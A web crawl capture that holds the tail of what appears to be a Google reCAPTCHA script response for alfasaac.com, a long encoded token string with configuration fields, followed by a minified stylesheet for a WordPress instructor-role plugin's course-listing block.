DtcOtVTwow6Ekwq3Co8KEbWE1BsODwooAIMKYNSYhw4rDjMOFwp0xasOAYMK3wo4cw58masOew6s/[base64]/[base64]/DuMOCKyvDoMKHD2dww4LDuTMBw7tiHS1hwpXDlsOvw6HCjsKxQsKUw63CpcKmQsONa8OCJ8OAwpwSQ8OECMKxBMKtBHnCmyvCl2jDpcKLYD/CvsOicArCqMKmHMKJV8OHEcKhw5jCny3DjMO3w5QNPMKaKcOECRkkQMOKw6fCp8KGwqMRwq/DpxnCo8KaJhPDncOnSRlMw5XDnMOZwqtHwpzCnADDn8OgwrpNwovCu8KCGsKxw6oSV2sKDW3DoMKrRcKMwqvCpSjDrcKSwr3Cn8Kfwq/CmgkofRvCli3DoS4gG1djw7cCC8KFFwwJw5vCnD/[base64]/DvsKdwoM9ED4gwpcQw47ClMKDwrjDr8KqwqsMDsOTwpJCwoXCusOYKsKKwpcRYnTCiT/[base64]/[base64]/QsOew6TCoyY2w4Ifbm3DiF8jwpXDnCMZw4DDlCHCt8K/[base64]/DkFwjVMOxUsKJw53DiWgfwqrDhxBJBkzCpCIGw5kVw7HDmU9jwqkADSDCicKvwqjCpXPDqsOvwrcEa8KTS8K5ZTF7wozDqwfDsMKpXxxSeCxxen/CmCw/Hkkpw4RkcjoLIsKCwq8rw5TClcO/w63DlsOKCwhowrvCkMOOTl0XwozDgwMudcKIWkpPbQ/[base64]/[base64]/DvGrDhMOqCxLCj8Otw7bDkcKdwovDrR/CmMKpw4jCvzFdM3dRUD5CVcK2BXJDW1tAdyzCpg3CnV1Ow7LCnFIcGMKhw4Ubwp7CgSPDrzfCvMKtwpdtAV0OacKLaDLCmcKOGxPDncKGw6Fkwr0CIsOaw6w9QcORYBVVYcOqw4bDvTlIwqjCjjnDiDDCk2PDiMK+woRiw7fDoBzDhjUZw4l5wp/[base64]/Cumoyw6R+w6gxw6MgfMO/GsO8wrEIT8OawrBaZmNOw6YGT19Ww7pAfMO7wr/Dkk3DoMKuwrnDpjnCjCTDksOBZ8OITsKQwqgGw7YVMcKAwrEjZcK2w6wzw63DkmLDpHhHNB3DgSE3HsKswr3DlsOBYEfCrEBawpM5w5s4wrvCiVEiQXbDocOjwqcGwrLDlcO+w4ZHYxR7wrbDlcOGwrnDlsOLwoA/SMOQw5fDm8O8FsOAdMOYGxYMBsKbw7/Dkx8cwpzDlGAfw7UYw6TDjTFhfcKnO8OJR8OVV8KIw4I/OcKBHQnDoMKzBMK1w4paa0/DsMOhw77DhArCskZRbV1KNUlywo/DkUjDmCzDlMOAcmLCqkPCqH7CuE7DkMKSwrs2w5IoU0UHwonCn1Esw7TDjsO1wofDhXABw6zDkXwAcllhw6BFYcKGwpDCqE/Din/CgcO4w6kMw513ecOpwr7ChT48wr9pGnRFwqBIFSYEZXkpwqFYWsKSKsKkXSgNXsKdeW/DrHfClyvDqcKwwrPCtMK+wqV9w4QJb8OwccOpHSg/[base64]/wojDm8KQacOrFisRw58zZ8KqbMOxTR8KwrsSMQ/Dm1UXOF0LwoLCk8KNwrtgwrLDlsO8XDjDsCPCv8OVLsOyw5/Cpk3Cg8OgVsOnLsOMSlwnwr18TMKBU8OXIcKJwqnDvSfDgMOHw7g/I8OoIm/DvFh3wpk4YMOeHjxta8OTwox9XE3Cpm/DpWLCqA/Dl3VAwqwqw43DgRjDlyogwodJw7bCrT7DvsO/Vn/[base64]/[base64]/CisKzLSkEGknCvjJJw4opc8Kvw4rDhTZywrwRwpjDlAzCmk3CvlzDhsKKwpl4FcKOMsKEw5hewrLDoB/DqMK9w4fDm8OwEcK9dsOVJ3QVw6bCsSfCri3Dl3hcw4YEw77Cu8OBwqx5EcK8BsOTwrrDi8KAQ8KCw6HCqFrCrV7CgT7Cs053w6xGecKKw6hCdg8aworDqFo+Rj/DggvCmsOvdXNUw6jCtCnDtyM3w5JlwqfDjsO+wqpsIsK/ZsKMdsOjw4oVw67CtxsYBsKGOsKmwojCgcKOwp7DtcOvTcKgw4rCiMO8w4PCs8KtwrgfwpJbVSQ3GMO1w53DncKsKk1UFGEYw4YAKzvCscKHI8Obw5zDm8Oqw6fDpMO4FsOJBxfDi8KkMMOyaH/DgcKTwoJ0wrfDncOIw6nDhTXCvXLDkMOKcSDDiX/Cl1Bmw5HCu8Orw7kTwqvCkcKKJ8KSwq3Cj8KAwrZ1dcKNw4DDiRzCh3rDmg/[base64]/Cu8Kmw7fCinbCtxM/Ng1qFsOIKWbDjhUTw7LCmcK6K8Odw4ZZHsKJwonCq8K8wqIew7vDiMOFw77DtcKabsKHcTjCmsKYw5nCuyTDgTnDtMKwwpzDoTtPwr84w51vwoXDocOGVRVCfiHDqMKfNC3CucKpw5jDgz8Dw5XDkE/DrcKMwrbCvmbCsTEQKA0rw43DgxHCp11ufMO/wqd6NBDDu0sLZcKzw6nCj1FTwrfCssOQchTCvHXDj8KiV8O3SU/DqcOrPWMtaGwrcktDwqPCtQrCpBsEw7bCsALCpVpgLcKiwqDDvGXDrXsBw5/[base64]/XsKIOsKDw7xAw641TA7DrQw9wod4AsO9bQ5Hw6YUwrBbwpRDw4/DjMOywpvDn8KBwrk/wpctw6LDtcKFYjnCnsOXP8ODwqVtaMOfUhUcwqNcwoLCsMO6DgxHwoYTw7fCoktiw5peMT19HcOUAAnClMK+woXDpnzDmS8mQzwkBcK2E8OLw7/[base64]/Dl0hRwpXCu8OJw7UZw6FXwq7DvsKCennDunjDu8O/wq8Jw68aRcKcw4TCjWHDlsOFw6LDtcKhZxbDncO1w7jDqgfChcKAd2rDli0yw6PCuMKQwr4TIcKmwrPChWQYw6pFwqHDg8OnYcOFPxDClMORf1rDvHkNwp/CgBoIwqk2w4scFX3DhHVCw7BSwrEGwph9wpxIwqxkA2/CtEzCm8Kmw7fCqsKGw5oWw4RJwpEUwpjCp8OPHDIPw6MnwqwQwqTCokjDsMKvU8ObMHrCtzZ1NcOpB1V8dsKFwpjDnCXCtQoBw6VXw7TDhsKAwpB1W8K3wqsuw6pRKRxXw4JoO1wCw7fDqi/[base64]/[base64]/[base64]/w4HDjhUqXMK/UsK8O33CtcOFw7zDqTnDkUonHsO6w57Dn8O0CwDChMKLJ8OAw6A7YQLDnXAkw7fDnm8Ww6JQwrccwo/CjcK3woHCnQ04w5/Cqj5TKMKGIhYYZsOxGFBYwoAEw4k/Ly3DkG/Ci8O2woFKw7bDlMKPw5VYw6tSw59YwrXCrsOgbsO5EDpFDX/Di8KHwqswwpfDkcKLwq8OXgZ4eEs5w44XVsObwq16ZcOAYgtjw5vChcO6w5PCvURdwpVXwr/CrhHDsWN6K8Kiw7DDg8KDwrxRDQ3Dq3fDqMKYwpRPwpk4w6tcwrg8wo4deyLCpy91SD0uHsKXQF3DvMOVPW3Cj0wMNFYxw4cbwpLCsXUcwr0LGSXCpiV3w6DCmSpow4vDiE/DmRknIMOnw7nDins3wrHCrn9Ywop8NcKGQ8KqRsKyP8KqPsK6NGN9w51ywrzDgxw/SD8GwpjCj8K5MDNwwo3DpkwtwoQqwp/CvgPCpi/CgBrDnMO1aMKYw79Awq4ww7UED8KuwqnCgn8pQMO4SEnDo1bClcOXUQPDqhIcQFx9HsKBahZYwr4iw6HCtURdw6nCosK8w7zCoHQfFMKIw4/[base64]/H8O7NcOXw6tmTG3CmRPCh0twwrJ3OMKtw7PDqMK5BcKYRmbDp8OgR8OXBsKDHkPCm8K1w6bCqyTDmwhAw5c9OcOowq5awrLCo8K2B0PCscOgwplSLgxywrJneh8Tw4g+YcKEwojDm8O/OEYbOV3DjMObw5TCl3bCr8ORCcKfd1nDocKFJE/CrRFDOy4xRsKMwq3DssKwwr7Do20PBcKtA3LCl2wSwqlUwrjDlsKyCBJUFMOEbsKwVUvDoi/DicOyJF5YZkMpwqDDlV/DklrCpBDDtsOXb8KgLcKowqTCpsO8LGU1wpXCu8OSSn5sw4TCncO3wo/DtMKxR8KzQAdQwqERw7QZwoPChsO5wrojP2vCgsOdw6lYXA04wox5MMKjYVbCpVJZSmN2w7A2esO9RcKdw4YNw4RTKsKEWyJPwp5hwqjDvMKBX01dw5LChsK3wobDm8OVA3XDl1IUw5TDvTcBecO9PU83XUDDnCLCkQBBw7IRPkVPwqUuesKUaWZ/[base64]/Cl8KMwo4xAzN6wqkowoLDvcKSdHzDsiLDqMKMbsOaDUd/[base64]/DqkwewqpEUMKSMcKNRsOTQQs5bsOhw7HCm088w7tPYcKKwpQoXmDCuMOpwp7CkcOqW8OnSXrDjQZ4wr1+w6JyIjbCq8K1BMOgw7lsecO0T0/CrsOgwobCrwhgw4B4XMOTwpZba8K8QztBw4YEwoTCjMOVwrc+woYWw6kCfjDCnsKPwo7CgcORwqM6O8Okw47Cj3Q/[base64]/wrgPw4gwI1ZYdcO8wrnCksOuPsKqMzDCocKYEMKTwpbDm8OZw7M+w6fDq8OkwoxdCgkfwrLDvcO4W3rCr8OGQ8KpwpVuW8KveU9WfRTDucKxc8KgwrzCgcOsTFrCowDCiFLChzIvQcOjL8Ojw4LDhsKxwoFMwqJORFpiOsOqwp4GCcONfiHCosO/SWLDlzEZdEBwEVTCssKGw5QlBwDCssKMcWrDjATDmsKgw5V5CsOzwpvCnMKBTMKMHx/Dq8KCwoIiwq/CvMK/w7LDuHHCslF4w4cqwowfwpfCgsK5wovDksOHbsKLAcOyw5FowqrCrcKgwrtuwrrDvQhAI8KpHsOKcU/CpMK0EDjCssOBw4s3w558w6UOC8O1N8KowrIcw7nCtVHDrcO0wp7Dl8OySC0ew6ZTRcKnU8OMbcKISsK5QT/CkDUjwp/DqsKbwprDtUBGc8KZXBsXdsOlwr1Nwr4laGXDsxMAw6JLwpHDicKjw7soUMOGw77CpMKsGkPDosKwwp0Bw4JTwpwjMsKtw5VPw5V/Ii/[base64]/DuMOmw5XCh8OtfcOPFMKAccOmV8ONwrd/[base64]/ClcOYwrzCpxfDqgjDqcKwbcKOTyhzwoEeSDQwEsOVw6UXOsOKw6/Cn8Oab0c7U8K8wo3CnXUswp3CtAPDpCoaw500DQ8pwprDl1p6Zm/CnStFw5XChxLDk1Mpw7pXPsO0w73CuBTDr8KIwpdVwpzCsBVRwpJoBMOxJcKlG8K2Zn7CkQ5cFQ0zD8OdXxtvw6vDg3LDmsK+w4/ClsKCVgAlw45Lw6JFWi0PwqnDrmrCrcKPHFfCtj/Cpx/CmcKBPwwlCVwFwpLCg8ObMsK+wpPCssOfNsKnX8O8XFjCk8O+OkfCn8OTIw0rw4tERioKw6hDwo44PMOqwqEQw5fCtMO1wrg/HmHCgXpLCVHDllvCucKJw6nDu8OicMOjwqjDhXxLwphnHcKdw4N8diLCmsK/UMO5wq4hwqIHXX4mZMOww5fCm8KEY8K1eMKKw7HCiAl1w6TDuMKQZsKKJUjCgl5Iwo/CpMKKw7XDsMO9w6liD8OTw7o3BsOgGUQUwoDDlQslH0B/M2bDo2zDpUNyRBjDrcOhw4N2LcKsKjEUw4QuB8K9wrZkw6LDmw8+fsKqwpFHbMKTwpwpfT13w4wcwqIwwpbDmcK4wpLCj3Blw4ISw4vDniEMTcOQw55qUsKtDEfCuSrDi0Mye8KdbW/CgkhEGsKsKMKtw7/[base64]/Ci8KwwpscccKRX8KWHsOfwq/DtFtLwqNZwqvCsmQ8F8OZSMKHYQXCoVgYHcKtwqTDg8KoIAYuGG7CumjCsX7Cv0Q0a8OyQMKlYGnCqFnDpCHDiSDDp8OracOvwo3CgsO8wpNaFRDDqMO4I8Obwo7CjcKxF8KFcXEKfUbDqsKuF8OxKAsOw65OwqzDmCg8wpbDk8KswrJjw58USlYPLDoawqx1wp/DtEMJQ8Orw7rCki0IKQvDjjdyHcKOd8KLLzjDi8OrwpkSK8Kofi5GwrMiw5DDmcOSNjfDnlLDvsKMG30zw77CjcKHw6jCkcO/wqLCh3Ekw6/[base64]/woMBw57CjcKoKMKjworCpDhywqlheXbCucKZw5nDrsOZMsO6YQ3DsMOmQUbDmljDmMOAw5AlVsODw6fDkBDDhMKNUTEAHMOLXMKqwo/Dl8O7w6Ylw6/DvX1Ew4XDrMKMw7phMsOXF8KRT1PCs8OzIMKlwr0qL087b8Krw4Bawp5nBcKQAMKhw67Cl1DCi8OwPsO4Xi7Dt8OaRsOjPsOmw7MNworCtMOCBCUAVsOUWiYDw5A/[base64]/[base64]/ShrCrcOIJT4mBcK2YcOMwqDDuy/Do8Kvw6bDuMOCwqjDrX1JJRcgwoQ4ejzCjsKXw4kzw5E7w5wHw6vDssKrM399w65vw5bCimfDhcOGHcOpE8O8wo3DhMKYa1k6wo8IdXMjIMKOw7XCpEzDtcOOwrUsfcOxEzsfw7bDoXjDii/CtHjCo8O/woNJe8O5wr3CksKaE8KTw6NlwrPCqXLDlsO8aMK8w44Tw4ZmVVRIw4LCksOZUVUfwrlkw5PDuXRcw7w/FyAAw5Efw5rDg8OyM14VYyvDsMObwpM+XMKgwqTCocOxXsKTZ8OOLMKcZSnCocKbwrLDnMOhB04WYXvDiXRCwq/Co1HCtcK9LMKTPcO7cxpkPMKbw7LDucOvwrIJDMOgYcOEJsOdNMOOwoJIwr5Xw5HChAhWw5/Dhm4uwqjCsCE2w6LDqmkiUV1rP8Orw4ISAcK6OMOnc8OQDMO9SnQiwop4EwzDjcO8wo7DgGDCuQ80w5d3CMOUeMK/wrvDsHBlXcONw4HCtmFdw7DClsO0wpYww5fCrcK5KC/CmMOlamFmw5bCr8KewpAVw4szwoPDkCwmwqHDvHUlw4fCl8OuZsKUwqZwBcK1wqcHwqMUw4HDkMKhwpRwLMK4w77CvMO4w7RKwpDCk8OVw5zDnX/CuC0tNkfDjU53BgNADsKdZMOCw7o\\u003d\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dRtTEpTN9aB6iQxgtKrf0CFHmWkg1zTT3jxrYq3urQs\\u003d\x22,1,0,null,1,1768782914415,0,0,[251,242],null,[120,93],\x22RC-Z3WczoyUFnwRNg\x22,null,null,null,null,null,\x220dAFcWeA6AtoUO8LLm-34Lcoc6M_tYJoIguDDbsYvY105mBL1rJA3M8JxVQYf_gKNd0wpiRogcI7O3qhPvWi7OZBz39TCpn2P-UA\x22,1768865714313]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/all-courses/style-index.css?ver=0.1.0
body_size: 702
content:
.wp-block-instructor-role-wisdm-all-courses>div{min-height:800px}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs{flex-wrap:wrap}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs button{background-color:transparent!important;border-radius:0!important;color:#2e353c;font-weight:400!important;padding:10px 16px!important}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs button>div{min-height:18px}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs button.active{border-bottom:1px solid;font-weight:600!important}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs button.active:hover{border:none!important;border-bottom:1px solid!important}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs button:hover{border:none!important}.wp-block-instructor-role-wisdm-all-courses .ir-courses-tabs button:focus{border-left:none;border-right:none;border-top:none}.wp-block-instructor-role-wisdm-all-courses .textInput-icon input{padding-left:30px}.wp-block-instructor-role-wisdm-all-courses .mantine-Card-cardSection>div{position:relative}.wp-block-instructor-role-wisdm-all-courses .ir-course-info{display:flex;flex-direction:column;height:100%;justify-content:space-between;position:relative}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container{position:relative}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .mantine-Checkbox-root{left:8px;position:absolute;top:8px;z-index:1}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .mantine-Checkbox-root input[type=checkbox]{height:100%;width:100%}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-absolute-badges{bottom:8px;left:8px;position:absolute}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-absolute-badges>div{background-color:rgba(37,38,43,.56)!important;text-transform:capitalize}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-courses-wrap{width:calc(100% + 32px)}.wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-courses-wrap>div{max-width:33.33%;min-width:33.33%}.wp-block-instructor-role-wisdm-all-courses .ir-additional-filters .mantine-Select-input{background-image:none;border-radius:4px;padding:1px 12px}.wp-block-instructor-role-wisdm-all-courses .mantine-Select-input{border:1px solid #ced4da!important;border-radius:4px}.wp-block-instructor-role-wisdm-all-courses .ir-search-courses .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-all-courses .mantine-Badge-root,.wp-block-instructor-role-wisdm-all-courses button{font-size:.875rem!important}.wp-block-instructor-role-wisdm-all-courses .ir-no-course{margin-top:30px;text-align:center}.wp-block-instructor-role-wisdm-all-courses .ir-no-course .mantine-Image-root{margin:auto}.wp-block-instructor-role-wisdm-all-courses .ml-minus{margin-left:-30px}.ir-xl .ir-additional-filters{flex-wrap:nowrap}.ir-md .wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-courses-wrap>div{max-width:50%;min-width:50%}.ir-sm .wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-courses-wrap>div{max-width:100%;min-width:100%}.ir-sm .wp-block-instructor-role-wisdm-all-courses .ir-search-courses .mantine-Input-input{width:200px}.ir-xs .wp-block-instructor-role-wisdm-all-courses .ir-course-listing-container .ir-courses-wrap>div{max-width:100%;min-width:100%}.ir-xs .wp-block-instructor-role-wisdm-all-courses .ir-search-courses .mantine-Input-input{width:200px}.ir-xs .wp-block-instructor-role-wisdm-all-courses .ir-search-courses button svg{display:none}.ir-disabled{cursor:not-allowed;pointer-events:none}[modal=delete-course] .mantine-Modal-header,[modal=delete-selected-courses] .mantine-Modal-header,[modal=trash-course] .mantine-Modal-header,[modal=trash-selected-courses] .mantine-Modal-header{color:#2e353c;font-size:16px;font-weight:700}[modal=delete-course] .mantine-Modal-body .mantine-Text-root,[modal=delete-selected-courses] .mantine-Modal-body .mantine-Text-root,[modal=trash-course] .mantine-Modal-body .mantine-Text-root,[modal=trash-selected-courses] .mantine-Modal-body .mantine-Text-root{color:#2e353c;font-size:16px;font-weight:400}[modal=delete-course] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=delete-selected-courses] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=trash-course] .mantine-Modal-body .mantine-Group-root>button:last-child:hover,[modal=trash-selected-courses] .mantine-Modal-body .mantine-Group-root>button:last-child:hover{border:1px solid transparent}[modal=delete-course] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=delete-selected-courses] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=trash-course] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover,[modal=trash-selected-courses] .mantine-Modal-body .mantine-Group-root>button:nth-last-child(2):hover{border:1px solid #ced4da;color:#000}[modal=delete-course] .mantine-Modal-close,[modal=delete-selected-courses] .mantine-Modal-close,[modal=trash-course] .mantine-Modal-close,[modal=trash-selected-courses] .mantine-Modal-close{background-color:transparent;border:none!important;color:#868e96}[modal=delete-course] .mantine-Modal-close:hover,[modal=delete-selected-courses] .mantine-Modal-close:hover,[modal=trash-course] .mantine-Modal-close:hover,[modal=trash-selected-courses] .mantine-Modal-close:hover{border:none;color:#868e96}.ir-w-100{width:100%}.ir-top-border{border-top:1px solid #ddd}.ir-btn-subtle{background-color:transparent!important;padding:0!important}.ir-btn-subtle,.ir-btn-subtle:hover{border:none!important}.ir-btn-outline{background-color:transparent!important;color:#444!important}.ir-btn-outline,.ir-btn-outline:hover{border:1px solid #ddd!important}.mantine-Modal-close{background-color:transparent!important;border:none!important;color:#444!important}.mantine-Modal-close:hover{border:none;color:#868e96}.ir-btn-danger{background-color:#de554b!important;color:#fff!important}.ir-btn-danger,.ir-btn-danger:hover{border:1px solid #de554b!important}.ir-filter-trash .ir-btn-subtle{padding:10px 15px!important}.ir-filter-trash .ir-btn-subtle:hover{border:1px solid!important}.ir-filter-trash .ir-btn-subtle.ir-dummy-btn{cursor:auto}.ir-filter-trash .ir-btn-subtle.ir-dummy-btn:hover{border:none!important}.ir-filter-trash .ir-btn-subtle.ir-danger-color:hover{background-color:#de554b!important;color:#fff!important}.ir-danger-color{color:#de554b!important}.ir-right-border{border-radius:0!important}.ir-right-border,.ir-right-border:hover{border-right:1px solid #ddd!important}.mantine-Select-input{border:1px solid #ced4da!important}
